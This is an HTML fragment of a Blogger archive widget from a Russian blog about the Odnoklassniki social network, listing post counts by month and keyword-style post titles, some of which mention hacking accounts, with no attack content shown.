<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_9335.html'>Одноклассники г псков</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_4555.html'>Одноклассники взломали страницу что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_164.html'>Немагу зайти в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_30.html'>Одноклассники главный вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/deep-zoom.html'>Deep zoom одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_7685.html'>Одноклассники не могу зайти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_29.html'>Анонимайзер вконтакте одноклассники бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_8612.html'>Одноклассники или вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_6965.html'>Вконтакте одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_6366.html'>Коды в одноклассниках на оки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_27.html'>Одноклассники авторизация логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_3933.html'>Лето одноклассники любовь смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_26.html'>Одноклассники запрашивает телефон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/ukr-net.html'>Одноклассники ukr net</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_7599.html'>Вирус заблокировал сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_25.html'>Одноклассники беларусь полоцк</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/3-l.html'>Одноклассники 3 l</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_24.html'>Одноклассники яндекс вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/odnoklassniki-de.html'>Odnoklassniki de</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/2012_24.html'>Одноклассники 2012 скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/1969.html'>Одноклассники 1969 г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_94.html'>Найти бесплатно одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/pic.html'>Одноклассники pic</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_23.html'>Одноклассники опера</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_7465.html'>Одноклассники владимир г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_8776.html'>Одноклассники картинки фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_22.html'>Как скачать с одноклассников песни</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/2010.html'>Смотреть фильм одноклассники 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/ru_21.html'>Одноклассники ru поиск однокурсников одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/htubcnhfwbz.html'>Одноклассники htubcnhfwbz</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_3185.html'>Игры в одноклассниках секреты</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/90.html'>Одноклассники 90х г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_6354.html'>Новые игры в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_20.html'>Как взломать человека в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/2012.html'>Одноклассники не открываются 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_7803.html'>Одноклассники йошкар ола хорошавина таня</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/kaifolog.html'>Одноклассники kaifolog</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/pu.html'>Одноклассники pu</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_8237.html'>Сканворд дня в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_19.html'>Одноклассники приколы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_18.html'>Одноклассники игра фермер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_1997.html'>Войти в одноклассники без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_2973.html'>Взломать одноклассников скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/35.html'>Одноклассники 35</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_31.html'>Одноклассники хамелеон анонимайзер бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_17.html'>Скачать бесплатно ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/ua-ru.html'>Одноклассники ua ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_16.html'>Сайт одноклассники зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_15.html'>Одноклассники ру вход логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/op.html'>Одноклассники op</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_14.html'>Взломать быстро одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_4521.html'>Одноклассники чугунов слова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/http-www.html'>Http www одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_1379.html'>Проблема входа в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/8.html'>Одноклассники 8 школа красный сулин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_465.html'>Одноклассники щербакова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_183.html'>Одноклассники закрыли доступ как попасть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_13.html'>Найти человека на сайте одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_12.html'>Валидацию через мобильный телефон одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/www-net.html'>Www одноклассники net</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_8408.html'>Простой взлом одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/www-yandex-ru.html'>Www yandex ru одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_3856.html'>Взрослые одноклассники регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/ru.html'>Поиск в интернете одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_11.html'>Одноклассники логин пароль регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_5202.html'>Геи одноклассники видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_5454.html'>Одноклассники регистрация зарегистрироваться беспл...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_10.html'>Одноклассники бесплатное порно онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/ru_10.html'>Одноклассники ru войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/q.html'>Одноклассники q=машина упала с обрыва</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_744.html'>Одноклассники дмитрий никитин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_7520.html'>Не открывает видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_9.html'>Невозможно зайти на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_7999.html'>Красивые названия для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_295.html'>Новые земли игра в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_8.html'>Взлом одноклассников через телефон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/ru_7.html'>Одноклассники ru поиск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_4484.html'>Лето одноклассники любовь онлайн посмотреть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_9215.html'>Как в одноклассниках разблокировать друга</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_9664.html'>Программы для сайта одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/42.html'>Одноклассники 42</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_6.html'>Лето одноклассники любовь дата выхода</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_4922.html'>Одноклассники если заблокированы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/www-odnoklassniki-ua.html'>Одноклассники www odnoklassniki ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_5.html'>Бесплатные оки в одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_6335.html'>Как искать друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_4.html'>Одноклассники моб версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_854.html'>Прикольные поздравления в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_3.html'>Статусы для одноклассников для девушек</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_2.html'>Одноклассники доступ заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post.html'>Одноклассники оки бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_9762.html'>Одноклассники жанны фриске</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_3377.html'>Одноклассники для айфона</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_1.html'>Взлом одноклассников на ок</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/blog-post_18.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
